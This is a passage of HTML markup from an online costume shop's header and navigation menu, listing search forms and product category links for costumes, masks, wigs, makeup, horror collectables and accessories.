                                <input class="form-input" id="search_query_adv" name="search_query_adv" value="">
                                <button class="button button--primary form-prefixPostfix-button--postfix" type="submit">
                                	<svg class="icon"><use xlink:href="#icon-search"></use></svg>
                                </button>
                            </div>
                        </div>
                    </fieldset>
                </form>
            </div>
            <div class="HeaderBottomLinks">
            	<a href="/hours-directions/" target="_blank" title="Get Directions"><svg class="icon"><use xlink:href="#icon-direction"></use></svg> Get Directions</a>
                <a href="tel:773-777-0222" title="Call Us: 773-777-0222"><svg class="icon"><use xlink:href="#icon-call"></use></svg> Call Us: 773-777-0222</a>
            </div>
        </div>
    </div>
    <div class="navPages-container" id="menu" data-menu>
        <nav class="navPages">
    <div class="navPages-quickSearch">
        <div class="container">
    <form class="form" onsubmit="return false" data-url="/search.php" data-quick-search-form>
        <fieldset class="form-fieldset">
            <div class="form-field">
                <label class="is-srOnly" for="nav-menu-quick-search">Search</label>
                <input class="form-input"
                       data-search-quick
                       name="nav-menu-quick-search"
                       id="nav-menu-quick-search"
                       data-error-message="Search field cannot be empty."
                       placeholder="Search the store"
                       autocomplete="off"
                >
            </div>
        </fieldset>
    </form>
    <section class="quickSearchResults" data-bind="html: results"></section>
    <p role="status"
       aria-live="polite"
       class="aria-description--hidden"
       data-search-aria-message-predefined-text="product results for"
    ></p>
</div>
    </div>
    <ul class="navPages-list navPages-list-depth-max">
            <li class="navPages-item">
                    <a class="navPages-action navPages-action-depth-max has-subMenu is-root activePage"
       href="https://www.fantasycostumes.com/adult-costumes/"
       data-collapsible="navPages-254"
       aria-label="Adult Costumes"
       title="Adult Costumes"
    >
        Adult Costumes
        <i class="icon navPages-action-moreIcon" aria-hidden="true">
            <svg><use xlink:href="#icon-chevron-down" /></svg>
        </i>
    </a>
    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-254" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/mens-costumes/" title="Men&#x27;s Costumes">Men&#x27;s Costumes</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/womens-costumes/" title="Women&#x27;s Costumes">Women&#x27;s Costumes</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/group-couple-costumes/" title="Couple Halloween Costumes &amp; Group Costumes">Couple Halloween Costumes &amp; Group Costumes</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/plus-size-costumes/" title="Plus Size Costumes">Plus Size Costumes</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/theatrical-quality-costumes/" title="Theatrical Quality Costumes">Theatrical Quality Costumes</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action activePage" href="https://www.fantasycostumes.com/mascots/" title="Mascots">Mascots</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/costumes-by-theme/" title="Costumes By Theme">Costumes By Theme</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                    <a class="navPages-action navPages-action-depth-max has-subMenu is-root"
       href="https://www.fantasycostumes.com/kids-costumes/"
       data-collapsible="navPages-436"
       aria-label="Kids Costumes"
       title="Kids Costumes"
    >
        Kids Costumes
        <i class="icon navPages-action-moreIcon" aria-hidden="true">
            <svg><use xlink:href="#icon-chevron-down" /></svg>
        </i>
    </a>
    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-436" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/boys-costumes/" title="Boys Costumes">Boys Costumes</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/girls-costumes/" title="Girls Costumes">Girls Costumes</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/baby-and-toddler-costumes/" title="Baby &amp; Toddler Costumes">Baby &amp; Toddler Costumes</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/kids-halloween-costumes-by-theme/" title="Kids Costumes By Theme">Kids Costumes By Theme</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                    <a class="navPages-action navPages-action-depth-max has-subMenu is-root"
       href="https://www.fantasycostumes.com/seasonal-costumes/"
       data-collapsible="navPages-387"
       aria-label="Seasonal Costumes"
       title="Seasonal Costumes"
    >
        Seasonal Costumes
        <i class="icon navPages-action-moreIcon" aria-hidden="true">
            <svg><use xlink:href="#icon-chevron-down" /></svg>
        </i>
    </a>
    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-387" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/pride-costumes/" title="Pride Costumes">Pride Costumes</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/thanksgiving-costumes/" title="Thanksgiving Costumes">Thanksgiving Costumes</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/christmas-santa-costumes/" title="Christmas &amp; Santa Costumes">Christmas &amp; Santa Costumes</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/mardi-gras-costumes/" title="Mardi Gras Costumes">Mardi Gras Costumes</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/valentines-day-costumes/" title="Valentine&#x27;s Day Costumes">Valentine&#x27;s Day Costumes</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/st-patricks-day-costumes/" title="St. Patrick&#x27;s Day Costumes">St. Patrick&#x27;s Day Costumes</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/easter-costumes/" title="Easter Costumes">Easter Costumes</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/c2e2-comic-con-costumes/" title="C2E2 &amp; Comic Con Costumes">C2E2 &amp; Comic Con Costumes</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/cinco-de-mayo-costumes/" title="Cinco de Mayo Costumes">Cinco de Mayo Costumes</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/fourth-of-july-costumes-1/" title="Fourth Of July Costumes">Fourth Of July Costumes</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/fourth-of-july-costumes/" title="Patriotic Costumes - Fourth of July &amp; Memorial Day">Patriotic Costumes - Fourth of July &amp; Memorial Day</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/purim-costumes/" title="Purim Costumes">Purim Costumes</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/luau-summer-costumes/" title="Luau Summer Costumes">Luau Summer Costumes</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/political-ostumes/" title="Political Costumes">Political Costumes</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/new-years-eve-costumes/" title="New Years Eve Costumes">New Years Eve Costumes</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/oktoberfest-costumes-1/" title="Oktoberfest Costumes">Oktoberfest Costumes</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/other-seasonal/" title="Other Seasonal">Other Seasonal</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                    <a class="navPages-action navPages-action-depth-max has-subMenu is-root"
       href="https://www.fantasycostumes.com/horror-collectables/"
       data-collapsible="navPages-2476"
       aria-label="Horror Collectables"
       title="Horror Collectables"
    >
        Horror Collectables
        <i class="icon navPages-action-moreIcon" aria-hidden="true">
            <svg><use xlink:href="#icon-chevron-down" /></svg>
        </i>
    </a>
    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-2476" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/horror-action-figures/" title="Horror Action Figures">Horror Action Figures</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/horror-air-fresheners/" title="Horror Air Fresheners">Horror Air Fresheners</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/horror-board-games-puzzles/" title="Horror Board Games &amp; Puzzles">Horror Board Games &amp; Puzzles</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/horror-character-busts/" title="Horror Character Busts">Horror Character Busts</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/horror-cutouts-decor/" title="Horror Cutouts &amp; Decor">Horror Cutouts &amp; Decor</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/horror-doll-props/" title="Horror Doll Props">Horror Doll Props</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/horror-enamel-pins/" title="Horror Enamel Pins">Horror Enamel Pins</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/horror-ornaments/" title="Horror Ornaments">Horror Ornaments</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/horror-statues/" title="Horror Statues">Horror Statues</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                    <a class="navPages-action navPages-action-depth-max has-subMenu is-root"
       href="https://www.fantasycostumes.com/sfx-makeup/"
       data-collapsible="navPages-1571"
       aria-label="Makeup"
       title="Makeup"
    >
        Makeup
        <i class="icon navPages-action-moreIcon" aria-hidden="true">
            <svg><use xlink:href="#icon-chevron-down" /></svg>
        </i>
    </a>
    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-1571" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/zombie-makeup/" title="Zombie Makeup">Zombie Makeup</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/character-makeup-kits/" title="Character Makeup Kits">Character Makeup Kits</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/hair-color/" title="Hair Color">Hair Color</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/nails-eyelashes/" title="Nails &amp; Eyelashes">Nails &amp; Eyelashes</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/blood-gore/" title="Blood &amp; Gore">Blood &amp; Gore</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/teeth-fangs-1/" title="Teeth &amp; Fangs">Teeth &amp; Fangs</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/wound-scar-makeup/" title="Wounds &amp; Scars">Wounds &amp; Scars</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/beards-moustaches-1/" title="Beards &amp; Moustaches">Beards &amp; Moustaches</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/spirit-gum-adhesive-latex/" title="Spirit Gum, Adhesive &amp; Latex">Spirit Gum, Adhesive &amp; Latex</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/browse-by-brand-1/" title="Browse By Brand">Browse By Brand</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/grease-cream-makeup/" title="Grease &amp; Cream Makeup">Grease &amp; Cream Makeup</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/other-makeup/" title="Other Makeup">Other Makeup</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                    <a class="navPages-action navPages-action-depth-max has-subMenu is-root"
       href="https://www.fantasycostumes.com/decor-props/"
       data-collapsible="navPages-2544"
       aria-label="Decor &amp; Props"
       title="Decor &amp; Props"
    >
        Decor &amp; Props
        <i class="icon navPages-action-moreIcon" aria-hidden="true">
            <svg><use xlink:href="#icon-chevron-down" /></svg>
        </i>
    </a>
    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-2544" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/animatronic-props/" title="Animatronic Props">Animatronic Props</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/inflatable-props/" title="Inflatable Props">Inflatable Props</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                    <a class="navPages-action navPages-action-depth-max has-subMenu is-root"
       href="https://www.fantasycostumes.com/latex-masks/"
       data-collapsible="navPages-586"
       aria-label="Latex Masks"
       title="Latex Masks"
    >
        Latex Masks
        <i class="icon navPages-action-moreIcon" aria-hidden="true">
            <svg><use xlink:href="#icon-chevron-down" /></svg>
        </i>
    </a>
    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-586" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/childs-play-chucky-masks/" title="Child&#x27;s Play &amp; Chucky Masks">Child&#x27;s Play &amp; Chucky Masks</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/michael-myers-masks/" title="Michael Myers Masks">Michael Myers Masks</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/old-people-masks/" title="Old People Masks">Old People Masks</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/plague-doctor-masks/" title="Plague Doctor Masks">Plague Doctor Masks</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/the-umbrella-academy-masks/" title="The Umbrella Academy Masks">The Umbrella Academy Masks</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/uv-reactive-halloween-masks/" title="UV Reactive Halloween Masks">UV Reactive Halloween Masks</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/scary-halloween-masks/" title="Scary Halloween Masks">Scary Halloween Masks</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/clown-masks/" title="Clown Masks">Clown Masks</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/zombie-corpse-masks/" title="Zombie &amp; Corpse Masks">Zombie &amp; Corpse Masks</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/skeleton-masks/" title="Skeleton Masks">Skeleton Masks</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/star-wars-masks-4/" title="Star Wars Masks">Star Wars Masks</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/werewolf-masks/" title="Werewolf Masks">Werewolf Masks</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/witch-masks/" title="Witch Masks">Witch Masks</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/masquerade-masks/" title="Masquerade Masks">Masquerade Masks</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/purge-style-masks/" title="Purge Style Masks">Purge Style Masks</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/alien-masks/" title="Alien Masks">Alien Masks</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/animal-creature-masks/" title="Animal &amp; Creature Masks">Animal &amp; Creature Masks</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/devil-masks/" title="Devil Masks">Devil Masks</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/funny-masks/" title="Funny Masks">Funny Masks</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/tv-movie-masks/" title="TV &amp; Movie Masks">TV &amp; Movie Masks</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/people-celebs-politics-masks/" title="Celebrity &amp; Politician Masks">Celebrity &amp; Politician Masks</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                    <a class="navPages-action navPages-action-depth-max has-subMenu is-root"
       href="https://www.fantasycostumes.com/wigs/"
       data-collapsible="navPages-575"
       aria-label="Wigs"
       title="Wigs"
    >
        Wigs
        <i class="icon navPages-action-moreIcon" aria-hidden="true">
            <svg><use xlink:href="#icon-chevron-down" /></svg>
        </i>
    </a>
    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-575" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/our-wig-showroom/" title="Custom Wigs &amp; Styling ">Custom Wigs &amp; Styling </a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/womens-wigs/" title="Women&#x27;s Wigs">Women&#x27;s Wigs</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/kids-wigs/" title="Kids Wigs">Kids Wigs</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/mens-wigs/" title="Men&#x27;s Wigs">Men&#x27;s Wigs</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/halloween-wigs/" title="Halloween Wigs">Halloween Wigs</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/character-wigs/" title="Character Wigs">Character Wigs</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/time-period/" title="Time Period">Time Period</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/funny-wigs/" title="Funny Wigs">Funny Wigs</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/tv-movie-wigs/" title="TV &amp; Movie Wigs">TV &amp; Movie Wigs</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/long-wigs/" title="Long Wigs">Long Wigs</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/short-wigs/" title="Short Wigs">Short Wigs</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/blonde-wigs/" title="Blonde Wigs">Blonde Wigs</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/black-wigs/" title="Black Wigs">Black Wigs</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/brown-wigs/" title="Brown Wigs">Brown Wigs</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/white-wigs/" title="White Wigs">White Wigs</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/blue-wigs/" title="Blue Wigs">Blue Wigs</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/red-wigs/" title="Red Wigs">Red Wigs</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                    <a class="navPages-action navPages-action-depth-max has-subMenu is-root"
       href="https://www.fantasycostumes.com/accessories/"
       data-collapsible="navPages-507"
       aria-label="Accessories"
       title="Accessories"
    >
        Accessories
        <i class="icon navPages-action-moreIcon" aria-hidden="true">
            <svg><use xlink:href="#icon-chevron-down" /></svg>
        </i>
    </a>
    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-507" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/cosplay-diy-accessories/" title="Cosplay &amp; DIY Accessories">Cosplay &amp; DIY Accessories</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/trunk-or-treat-kits/" title="Trunk or Treat Kits">Trunk or Treat Kits</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/seasonal-accessories/" title="Seasonal Accessories">Seasonal Accessories</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/clown-accessories/" title="Clown Accessories">Clown Accessories</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/hats/" title="Hats &amp; Headwear">Hats &amp; Headwear</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/glasses-eyewear/" title="Glasses &amp; Eyewear">Glasses &amp; Eyewear</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/gloves/" title="Gloves">Gloves</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/shoes/" title="Shoes">Shoes</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/beards-moustaches/" title="Beards &amp; Moustaches">Beards &amp; Moustaches</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/weapons-armor/" title="Weapons &amp; Armor">Weapons &amp; Armor</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/robes-capes/" title="Robes &amp; Capes">Robes &amp; Capes</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/hosiery-leggings/" title="Hosiery &amp; Leggings">Hosiery &amp; Leggings</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/costume-kits/" title="Costume Kits">Costume Kits</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/jewelry-bows-hair-accessories/" title="Jewelry Bows &amp; Hair Accessories">Jewelry Bows &amp; Hair Accessories</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/wings/" title="Wings">Wings</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/adaptive-costume-covers/" title="Adaptive Costume Covers">Adaptive Costume Covers</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/canes-brooms/" title="Canes &amp; Brooms">Canes &amp; Brooms</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/petticoats/" title="Petticoats">Petticoats</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/basic-accessories/" title="Basic Accessories">Basic Accessories</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/costume-accessories/" title="Costume Accessories">Costume Accessories</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/party-supplies/" title="Party Supplies">Party Supplies</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/pet-costumes/" title="Pet Costumes">Pet Costumes</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                    <a class="navPages-action navPages-action-depth-max has-subMenu is-root"
       href="https://www.fantasycostumes.com/sale/"
       data-collapsible="navPages-399"
       aria-label="Sale"
       title="Sale"
    >
        Sale
        <i class="icon navPages-action-moreIcon" aria-hidden="true">
            <svg><use xlink:href="#icon-chevron-down" /></svg>
        </i>
    </a>
    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-399" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/adult-costumes-1/" title="Clearance Sale - Cheap Adult Halloween Costumes">Clearance Sale - Cheap Adult Halloween Costumes</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/kids-costume-sale/" title="Kids Costumes">Kids Costumes</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                    <a class="navPages-action"
       href="https://www.fantasycostumes.com/vintage/"
       aria-label="Vintage"
    >
        Vintage
    </a>
            </li>
    </ul>
    <ul class="navPages-list navPages-list--user">
            <li class="navPages-item">
                <a class="navPages-action"
                   href="/login.php"
                   aria-label="Sign in"
                >
                    Sign in
                </a>
                    or
                    <a class="navPages-action"
                       href="/login.php?action&#x3D;create_account"
                       aria-label="Register"
                    >
                        Register
                    </a>
            </li>
            <li class="navPages-item">
                    <ul class="socialLinks socialLinks--alt">
            <li class="socialLinks-item">
                <a class="icon icon--facebook"
                   href="https://www.facebook.com/FantasyCostumesChicago?ref&#x3D;hl"
                   target="_blank"
                   rel="noopener"
                   title="Facebook"
                >
                    <span class="aria-description--hidden">Facebook</span>
                    <svg>
                        <use href="#icon-facebook"/>
                    </svg>
                </a>
            </li>
